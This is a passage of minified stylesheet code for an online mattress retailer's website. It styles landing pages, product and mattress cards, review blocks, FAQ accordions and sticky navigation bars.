18px;border:none;color:#423c48;border-radius:2px;margin-right:28px;width:30%}@media(max-width:1127px){main.page.shif-lp .learn-more .bottom-section .email-signup .form-container input{margin-bottom:34px;width:unset}}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .email-signup .form-container input{margin-bottom:34px;margin-right:0}}main.page.shif-lp .learn-more .bottom-section .email-signup .form-container .submit-button{background:unset}main.page.shif-lp .learn-more .bottom-section .email-signup .form-container .submit-button:hover{background-color:rgba(114,244,191,.1)}@media(max-width:1127px){main.page.shif-lp .learn-more .bottom-section .email-signup .form-container .submit-button{margin-bottom:20px;margin-right:28px}}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .email-signup .form-container .submit-button{margin-bottom:25px;margin-right:0}}main.page.shif-lp .learn-more .bottom-section .chat{width:50%}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .chat{width:100%;margin-top:20px}}main.page.shif-lp .learn-more .bottom-section .chat p{font-size:14px;color:#cac6db}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .chat .submit-button{margin-top:20px;width:100%}}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .seperator{flex-direction:row;margin:0 auto;justify-content:center;align-items:center}}main.page.shif-lp .learn-more .bottom-section .seperator h4{font-size:14px}main.page.shif-lp .learn-more .bottom-section .seperator .vertical-line{width:1px;height:54px;background:rgba(255,255,255,.7);margin:0 auto}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .seperator .vertical-line{width:54px;height:1px;margin:unset}}main.page.shif-lp .learn-more .bottom-section .seperator .vertical-line:first-child{margin-bottom:10px}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .seperator .vertical-line:first-child{margin-bottom:0;margin-right:10px}}main.page.shif-lp .learn-more .bottom-section .seperator .vertical-line:last-child{margin-top:10px}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .seperator .vertical-line:last-child{margin-top:0;margin-left:10px}}main.page.shif-lp .grey-background-padding{padding-top:106px}@media(max-width:767px){main.page.shif-lp .grey-background-padding{padding-top:46px}}main.page.shif-lp .everybody-half-image{margin:0 40px;margin-bottom:98px;position:relative;background-color:#fff}@media(max-width:1127px){main.page.shif-lp .everybody-half-image{padding-bottom:60px}}@media(max-width:767px){main.page.shif-lp .everybody-half-image{margin:0 16px;margin-bottom:72px;padding-bottom:0}}main.page.shif-lp .everybody-half-image .img-container{overflow:hidden}@media(max-width:767px){main.page.shif-lp .everybody-half-image .img-container img{width:200%;margin-left:-100px}}main.page.shif-lp .everybody-half-image .callout{background:rgba(255,255,255,.9);width:50%;height:100%;padding:0 120px;position:absolute;top:0;right:0}@media(max-width:1127px){main.page.shif-lp .everybody-half-image .callout{padding:0 40px}}@media(max-width:767px){main.page.shif-lp .everybody-half-image .callout{position:relative;top:unset;right:unset;width:100%;background:unset}}main.page.shif-lp .everybody-half-image .callout h4{font-size:24px}@media(max-width:767px){main.page.shif-lp .everybody-half-image .callout h4{font-size:16px}}main.page.shif-lp .everybody-half-image .callout h2{line-height:1.18}@media(max-width:767px){main.page.shif-lp .everybody-half-image .callout .component-btn{margin-bottom:24px}}main.page.shif-lp .popular-grid-products{padding:0 40px}@media(max-width:767px){main.page.shif-lp .popular-grid-products{padding:0 16px}}@media(max-width:767px){main.page.shif-lp .popular-grid-products .card-container{flex-direction:column}}main.page.shif-lp .popular-grid-products .card-container .product-card{padding:0 116px;padding-bottom:68px;margin:0 20px;flex:1;align-self:stretch}main.page.shif-lp .popular-grid-products .card-container .product-card:first-child{margin-left:0}main.page.shif-lp .popular-grid-products .card-container .product-card:last-child{margin-right:0}@media(max-width:1127px){main.page.shif-lp .popular-grid-products .card-container .product-card{padding:0 44px;padding-bottom:68px}}@media(max-width:767px){main.page.shif-lp .popular-grid-products .card-container .product-card{padding:0 8px;padding-bottom:47px;margin:0;margin-bottom:40px}main.page.shif-lp .popular-grid-products .card-container .product-card:last-child{margin-bottom:0}}main.page.shif-lp .popular-grid-products .card-container .product-card .component-btn{margin-top:auto}main.page.shif-lp .popular-grid-products .card-container .product-card .align-btn{margin-top:auto;min-height:47px;font-size:16px}main.page.shif-lp .popular-grid-products .card-container .product-card .product-image{height:301px;width:100%;background-repeat:no-repeat;background-size:contain;background-position:center}@media(max-width:1127px){main.page.shif-lp .popular-grid-products .card-container .product-card .product-image{height:203px}}main.page.shif-lp .experience-half-image{padding:100px 40px}@media(max-width:767px){main.page.shif-lp .experience-half-image{padding:0;padding-top:60px}}@media(max-width:767px){main.page.shif-lp .experience-half-image .container{flex-direction:column-reverse}}main.page.shif-lp .experience-half-image .container .image{height:320px}@media(max-width:767px){main.page.shif-lp .experience-half-image .container .image{height:211px}}main.page.shif-lp .experience-half-image .container h4{font-size:32px}@media(max-width:1127px){main.page.shif-lp .experience-half-image .container h4{font-size:24px}}@media(max-width:767px){main.page.shif-lp .experience-half-image .container h4{font-size:18px}}main.page.grid-lp .block-image-hero:before{background:0 0}main.page.grid-lp .block-image-hero .description{max-width:780px;margin-bottom:92px}@media(max-width:1127px){main.page.grid-lp .block-image-hero .description{max-width:500px}}@media(max-width:767px){main.page.grid-lp .block-image-hero .description{font-size:16px;max-width:300px;margin-bottom:40px}}@media(max-width:539px){main.page.grid-lp .block-image-hero .description{max-width:250px}}main.page.grid-lp .block-image-hero .component-btn.white-border:hover{color:#45166a;background-color:#fff}main.page.grid-lp .mattresses-entire-container{background-color:#f9f8f9}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section{padding-top:72px;padding-bottom:72px}@media(max-width:767px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section{padding-top:48px}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .matt-section-head{margin-bottom:8px}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .matt-section-subhead{margin-bottom:56px;font-size:24px}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .matt-section-subhead{margin-bottom:32px;font-size:16px}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-card{margin-bottom:64px}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-card{margin-bottom:40px}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content{background:#fff;width:100%;max-width:475px;height:100%;border-radius:4px;box-shadow:0 5px 8px rgba(0,0,0,.1);padding:24px 32px 40px}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content{padding:24px 20px 40px}}@media(max-width:767px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content{align-items:center;text-align:center}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .badge,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .block-subnav:before{display:inline-block;padding:6px 16px;font-size:12px}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .mattress-img{margin-bottom:12px}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .mattress-img img{object-fit:contain;object-position:left;height:100%}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .mattress-name{margin-bottom:24px}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .mattress-name{margin-bottom:8px}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper{margin-top:auto;position:relative}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper{margin-bottom:48px}@media(max-width:767px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper{justify-content:center}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper .grid-level{text-transform:uppercase;letter-spacing:1.75px;font-size:12px;color:#45166a;border:1px solid #d5d5d5;border-radius:3px;padding:5px 28px}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper .grid-level{padding:5px 12px}}@media(max-width:767px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper .grid-level{padding:5px 24px}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper .grid-level.selected{border:2px solid #773d94}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper .grid-level.split{cursor:pointer}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper .grid-level.split+.split{margin-left:16px}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper .grid-level.split+.split{margin-left:8px}}@media(max-width:767px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper .grid-level.split+.split{margin-left:12px}}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content{flex-direction:column-reverse}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .padded-price{font-size:16px}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .padded-price{align-items:center}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .padded-price .pricing{font-weight:400;margin-bottom:8px}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .padded-price .pricing span{margin-left:4px}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content.hidden{display:none}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .cta-container a{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}@media(max-width:1599px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .cta-container a{min-width:130px}}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .cta-container{margin-bottom:12px}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container{color:#3b1b5e}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price .fw-light,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price body,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price .em-light em,.em-light main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price em,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price main.page.pet-bed-lp .block-video-hero .em-br em,main.page.pet-bed-lp .block-video-hero .em-br main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price em,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price main.page.plush-pillow .block-half-image .box .content h2 p,main.page.plush-pillow .block-half-image .box .content h2 main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price p,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price main.page.powerbase-lp em,main.page.powerbase-lp main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price em,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price main.page-buy .buy-cart .price-line .strikethrough,main.page-buy .buy-cart .price-line main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price .strikethrough,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price main.page-buy .buy-cart .product-email-form .field-container .input-email,main.page-buy .buy-cart .product-email-form .field-container main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price .input-email,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price main.page-bundle .buy-cart .price-line .strikethrough,main.page-bundle .buy-cart .price-line main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price .strikethrough,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price main.page-bundle .buy-cart .product-email-form .field-container .input-email,main.page-bundle .buy-cart .product-email-form .field-container main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price .input-email,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text .large-nights,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price .large-nights{font-weight:unset}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price .currency-sign{margin-left:4px}main.page.grid-lp .accessories-entire-container{background-color:#f9f8f9}main.page.grid-lp .accessories-entire-container .accessories-cards-section .accessories-heading{margin-bottom:8px}main.page.grid-lp .accessories-entire-container .accessories-cards-section .accessories-subhead{margin-bottom:56px;font-size:24px}@media(max-width:1127px){main.page.grid-lp .accessories-entire-container .accessories-cards-section .accessories-subhead{margin-bottom:32px;font-size:16px}}main.page.grid-lp .accessories-entire-container .product-box-container{position:relative;padding:8px}main.page.grid-lp .accessories-entire-container .product-box-container .bubble{top:0;right:-1px}main.page.grid-lp .accessories-entire-container .product-box-container .bubble p{padding-top:0}main.page.grid-lp .accessories-entire-container .product-box-container .product-box{background-color:#fff;height:100%;display:flex;flex-direction:column;position:relative;padding:16px 40px 24px}@media(max-width:1127px){main.page.grid-lp .accessories-entire-container .product-box-container .product-box{padding:8px 16px 16px}}@media(min-width:540px){main.page.grid-lp .accessories-entire-container .product-box-container .product-box:before{position:absolute;content:'';top:0;left:0;height:100%;width:100%;opacity:0;transition:opacity .2s ease-out;border:solid 2px #bc158a}main.page.grid-lp .accessories-entire-container .product-box-container .product-box:hover:before,main.page.grid-lp .accessories-entire-container .product-box-container .product-box:focus:before{opacity:1}}main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-image{position:relative;background-size:contain;background-position:center center;background-repeat:no-repeat;height:100px;width:100%}@media(min-width:540px){main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-image{height:120px}}@media(min-width:768px){main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-image{height:180px}}main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-image.cover{background-size:cover}main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-image .badge,main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-image main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-image .block-subnav:before{z-index:1;padding:4px 12px;position:absolute;top:-8px;left:-8px;border-radius:2px;transform:translate(-10%,-50%)}main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info{padding-top:8px;font-weight:500;color:#423c48}main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info .product-title{font-size:20px}@media(max-width:1127px){main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info .product-title{font-size:16px}}main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info .product-price-prefix,main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info .product-strikethrough-price{font-weight:400;font-size:16px}@media(max-width:1127px){main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info .product-price-prefix,main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info .product-strikethrough-price{font-size:12px}}main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info .product-price{font-weight:400;font-size:16px}@media(max-width:1127px){main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info .product-price{font-size:12px}}main.page.grid-lp .experience-half-image{padding:144px 40px}@media(max-width:767px){main.page.grid-lp .experience-half-image{padding:0;padding-top:80px}}@media(max-width:767px){main.page.grid-lp .experience-half-image .container.container-lg,main.page.grid-lp .experience-half-image main.page-buy .section-user-reviews .container.stamped-container,main.page-buy .section-user-reviews main.page.grid-lp .experience-half-image .container.stamped-container{padding-left:0;padding-right:0}}main.page.grid-lp .experience-half-image .container .image{height:320px}@media(max-width:767px){main.page.grid-lp .experience-half-image .container .image{height:211px}}main.page.grid-lp .experience-half-image .container .content{color:#452569}@media(max-width:767px){main.page.grid-lp .experience-half-image .container .content.p-xy-card,main.page.grid-lp .experience-half-image .container main.page.homepage .ralph-footer .content.left,main.page.homepage .ralph-footer main.page.grid-lp .experience-half-image .container .content.left,main.page.grid-lp .experience-half-image .container main.page.homepage .ralph-footer .content.right,main.page.homepage .ralph-footer main.page.grid-lp .experience-half-image .container .content.right,main.page.grid-lp .experience-half-image .container .component-modal.filtered-review-modal .modal-wrapper .content.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.grid-lp .experience-half-image .container .content.continue-reading-modal,main.page.grid-lp .experience-half-image .container .component-promo-modal .content.promo-wrapper,.component-promo-modal main.page.grid-lp .experience-half-image .container .content.promo-wrapper,main.page.grid-lp .experience-half-image .container .component-promo-modal-lg .content.promo-wrapper,.component-promo-modal-lg main.page.grid-lp .experience-half-image .container .content.promo-wrapper,main.page.grid-lp .experience-half-image .container .component-promo-modal-lg .banner-modal-wrapper .content.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.grid-lp .experience-half-image .container .content.banner-modal{padding-bottom:92px}}main.page.grid-lp .experience-half-image .container .content h2{margin-bottom:48px;font-size:44px}@media(max-width:1127px){main.page.grid-lp .experience-half-image .container .content h2{margin-bottom:40px;font-size:32px}}@media(max-width:539px){main.page.grid-lp .experience-half-image .container .content h2{max-width:250px}}.block-subnav{position:-webkit-sticky;position:sticky;top:0;padding:12px 0;border-bottom:1px solid #e6e6e8;border-top:1px solid #e6e6e8;background:#fff;z-index:6}.block-subnav.hidden{display:none}.block-subnav .container-xl{display:flex;justify-content:space-between;align-items:center}.block-subnav a:hover{cursor:pointer}.block-subnav-products{position:-webkit-sticky;position:sticky;top:0;padding:10px 0;border-bottom:1px solid #e6e6e8;border-top:1px solid #e6e6e8;background:#fff;z-index:3}.block-subnav-products.hidden{display:none}.block-subnav-products .desktop.container-xl{z-index:6;display:flex;justify-content:space-between;align-items:center}@media(max-width:767px){.block-subnav-products .desktop.container-xl{display:none}}.block-subnav-products .desktop a:hover{cursor:pointer}.block-subnav-products .desktop .right-content .shipping-time{font-size:12px;color:#bfbec1}.block-subnav-products .desktop .right-content .price{display:inline-block;margin-right:12px;margin-top:0}.block-subnav-products .desktop .right-content .price .strikethrough-price{color:#bfbec1;font-weight:600;text-decoration:line-through}.block-subnav-products .desktop .right-content .price .strikethrough-price+.sale-price{margin-left:5px}.block-subnav-products .desktop .right-content .affirm-messaging.before-only:before{content:'|';font-size:20px;font-weight:400;padding-left:10px;padding-right:10px}.block-subnav-products .mobile.top-reviews{position:-webkit-sticky;position:sticky;top:0;padding:0 16px;display:flex;justify-content:space-between;align-items:center;top:0;z-index:6;background:#fff}.block-subnav-products .mobile.top-reviews .review-small .stamped-badge{text-align:right}.block-subnav-products .mobile.top-reviews .review-small .stamped-badge span{display:block}@media(min-width:768px){.block-subnav-products .mobile.top-reviews{display:none}}.block-subnav-products .mobile.top-reviews .product-title{width:55%}.block-subnav-products .mobile.bottom-cta{display:block;position:fixed;bottom:0;width:100%;padding:12px 16px 10px;text-align:center;background:#f1f0f2;z-index:3;opacity:0;transform:translateY(100%)}@media(min-width:768px){.block-subnav-products .mobile.bottom-cta{display:none}}.block-subnav-products .mobile.bottom-cta.show{opacity:1;transform:translateY(0);transition:all .5s ease-in}.block-subnav-products .mobile.bottom-cta.show .component-btn{width:90%}.block-subnav-products .mobile.bottom-cta.show .grouped-content{padding-bottom:5px}.block-subnav-products .mobile.bottom-cta.show .grouped-content .price .strikethrough-price{color:#bfbec1;font-weight:600;text-decoration:line-through}.block-subnav-products .mobile.bottom-cta.show .grouped-content .price .strikethrough-price+.sale-price{margin-left:4px}.block-subnav-products .mobile.bottom-cta.show .grouped-content p{display:inline-block;font-size:13px}.block-subnav-products .mobile.bottom-cta.show .grouped-content p+p{margin-top:0;margin-left:8px}.block-subnav-products .mobile.bottom-cta.show .grouped-content .shipping-time{color:#423c48}.block-subnav-products .mobile .affirm-messaging.before-only:before{content:'|';font-size:20px;font-weight:400;padding-left:10px;padding-right:10px}.block-subnav-products .review-small .stamped-badge .stamped-badge-starrating .stamped-fa{color:#341458!important}.block-subnav-products .review-small .stamped-badge .stamped-badge-caption{margin-left:8px;text-transform:capitalize}.block-products .image{display:flex;justify-content:center;align-items:center;height:163px}@media(min-width:540px){.block-products .column:nth-child(n+3){margin-top:24px}}.block-products .product-card{display:flex;flex-direction:column}.block-products .product-footer{display:flex;justify-content:center;align-items:center;margin-top:auto}.block-products .product-footer p{color:#341458;margin-left:16px}.block-video-hero{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;overflow:hidden;text-align:center;color:#fff}.block-video-hero:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(25,13,58,.5)}.block-video-hero .hero-background-vid{object-fit:cover;position:absolute;z-index:-1;top:50%;left:50%;transform:translate(-50%,-50%);height:288px;width:auto;min-width:100%;min-height:100%}@media(min-width:540px){.block-video-hero .hero-background-vid{height:450px}}@media(min-width:768px){.block-video-hero .hero-background-vid{height:auto}}.block-video-hero .hero-content{position:relative;z-index:1}.block-video-hero .hero-content .badge,.block-video-hero .hero-content main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .block-video-hero .hero-content .block-subnav:before{display:inline-block;font-size:12px}@media(min-width:768px){.block-video-hero .hero-content .badge,.block-video-hero .hero-content main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .block-video-hero .hero-content .block-subnav:before{padding:6px 16px}}.block-video-hero .hero-content .component-play-btn{padding-right:16px}.block-video-hero h1 em{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:18px}@media(min-width:1128px){.block-video-hero h1 em{font-size:32px}}@media(max-width:767px){.block-video-hero h1{margin-bottom:8px}}.block-video-hero h4{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:18px}@media(min-width:1128px){.block-video-hero h4{font-size:32px}}.block-video-hero .description{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:18px}@media(min-width:1128px){.block-video-hero .description{font-size:32px}}.block-video-hero .disclaimer{font-style:italic}.block-eco-benefits i{width:35px}.block-single-review,main.page.mattress-education .pop-review-section .pop-review{text-align:center;font-family:montserrat,sans-serif}.block-single-review blockquote,main.page.mattress-education .pop-review-section .pop-review blockquote{font-size:18px;color:#341458}@media(min-width:768px){.block-single-review blockquote,main.page.mattress-education .pop-review-section .pop-review blockquote{font-size:24px}}@media(min-width:1128px){.block-single-review blockquote,main.page.mattress-education .pop-review-section .pop-review blockquote{font-size:32px}}.block-single-review cite,main.page.mattress-education .pop-review-section .pop-review cite{display:block}.block-single-review .review-bubble,main.page.mattress-education .pop-review-section .pop-review .review-bubble{display:inline-block;width:36px;height:36px}.block-single-review .stars,main.page.mattress-education .pop-review-section .pop-review .stars{width:120px;margin:0 auto}.block-single-review .stars svg,main.page.mattress-education .pop-review-section .pop-review .stars svg{display:block}.block-pacing-image{background-size:cover;background-position:center center;background-repeat:no-repeat}.block-reviews .review-box{text-align:center;display:flex;flex-direction:column;width:100%}.block-reviews .review-footer{color:#45166a;text-transform:uppercase;letter-spacing:1px;margin-top:auto}.block-reviews .review-footer p{font-size:12px;margin:8px 0 23px}.block-reviews .row{scroll-snap-type:x mandatory}.block-reviews .stars{width:120px;margin:0 auto}.block-reviews .stars-large{width:159px;margin:24px auto 0;margin-bottom:32px}@media(min-width:768px){.block-reviews .stars-large{margin-bottom:64px}}.block-reviews .stars-large.centered{margin:0 auto}.block-reviews .stars-large p{font-family:montserrat,sans-serif;font-weight:600;font-size:12px;text-transform:uppercase;color:#341458}.block-reviews .vertical-line{margin:auto 10px}.block-reviews .review-horizontal-scroll{-ms-overflow-style:none;overflow:-moz-scrollbars-none}.block-reviews .review-horizontal-scroll::-webkit-scrollbar{display:none}@media(min-width:768px){.block-half-image{display:flex}}.block-half-image .container{width:100%}.block-half-image .left{flex-wrap:wrap}.block-half-image .right{flex-wrap:wrap-reverse}.block-half-image strong{font-weight:600}.block-half-image .image,.block-half-image .box{display:flex;width:50%}@media(max-width:767px){.block-half-image .image,.block-half-image .box{width:100%}}.block-half-image .image{background-position:center center;background-size:cover;background-repeat:no-repeat}.block-half-image .box{align-items:center;justify-content:center;text-align:center}.block-half-image .box .badge,.block-half-image .box main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .block-half-image .box .block-subnav:before{display:inline-block;font-size:12px;padding:6px 16px}.block-half-image .content{max-width:680px}.block-additional-products .prod-content{position:relative}.block-additional-products .prod-content .bubble{right:-1px}.block-additional-products .prod-content .bubble p{padding-top:0}@media(max-width:767px){.block-additional-products .column+.column{margin-top:16px}}.block-additional-products a{width:100%}.block-faq .faq-group{border-top:1px solid #e6e6e8}.block-faq .faq-row{border-bottom:1px solid #e6e6e8}@media(min-width:1128px){.block-faq .faq-row{padding:12px 0}}.block-faq .faq-row.is-open span{transform:rotate(-45deg)}.block-faq .faq-row h3{display:flex;justify-content:space-between;align-items:center;cursor:pointer;padding:16px 20px}@media(min-width:1128px){.block-faq .faq-row h3{padding:12px 40px}}.block-faq .faq-row h3 p{margin:0}.block-faq .faq-row h3 span{flex-shrink:0;position:relative;width:16px;height:16px;transition:transform .3s}.block-faq .faq-row h3 span:before,.block-faq .faq-row h3 span:after{display:block;content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:#190d3a;border-radius:20px}.block-faq .faq-row h3 span:before{width:100%;height:2px}.block-faq .faq-row h3 span:after{width:2px;height:100%}.block-faq .faq-dropdown{display:none;padding:0 30px 16px 20px}@media(min-width:1128px){.block-faq .faq-dropdown{padding:0 125px 12px 40px}}.block-faq .faq-dropdown dt{font-weight:400;margin-bottom:5px}.block-faq .faq-dropdown dt:not(:first-child){margin-top:15px}.block-compare sup{font-weight:300}.block-compare .compare-nav{margin:0;width:100%;position:-webkit-sticky;position:sticky;top:75px;z-index:1;display:flex;justify-content:center;align-items:center;color:#341458;padding:5px 0;border-bottom:1px solid #e6e6e8;background:#fff;transition:top .3s ease-out}@media(max-width:1127px){.block-compare .compare-nav{top:70px}}@media(max-width:767px){.block-compare .compare-nav .fs-h3{font-size:14px}}.block-compare .compare-nav h3{flex:0 0 50%;padding:10px 20px}@media(max-width:767px){.block-compare .compare-nav h3{font-size:14px}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.block-compare .compare-nav h3{padding:0 0}}.block-compare .compare-nav p{position:absolute;left:50%;transform:translateX(-50%)}.block-compare .compare-row{padding-top:48px}@media(min-width:768px){.block-compare .compare-row{padding-top:84px}}.block-compare .compare-row+.block-compare .compare-row{margin-top:48px;border-top:1px solid #e6e6e8}@media(min-width:768px){.block-compare .compare-row+.block-compare .compare-row{margin-top:84px}}.block-no-pressure .em-light em{opacity:.5;font-size:13px}.block-no-pressure .block-title span p:nth-of-type(2n){margin-top:16px}.block-no-pressure .disclaimer{font-size:13px;opacity:.6}.block-no-pressure .disclaimer a{text-decoration:underline}.block-no-pressure .icons-container{margin-bottom:30px}@media(max-width:350px){.block-no-pressure .icons-container{margin-bottom:10px}}.block-no-pressure .icon-container{position:relative;height:200px}.block-no-pressure .icon-container strong{position:absolute;top:170px}@media(max-width:350px){.block-no-pressure .icon-container strong{top:150px}}@media(min-width:1128px){.block-no-pressure .icon-container strong{max-width:180px}}.block-product-selection .cardRow{display:flex;flex-direction:column}.block-product-selection .card{display:flex;flex-direction:column;flex-grow:1}@media(max-width:1127px){.block-product-selection .card h3{text-align:center}}.block-product-selection .content{flex:1 0 auto}.block-product-selection .product-heading{padding:22px 0}.block-product-selection .content{padding-top:20px}.block-product-selection li{list-style:none;display:flex;align-items:flex-start}.block-product-selection li:before{flex-shrink:0;display:block;content:'';width:15px;height:15px;margin:7px 15px 0 0;background:url("data:image/svg+xml,%3Csvg 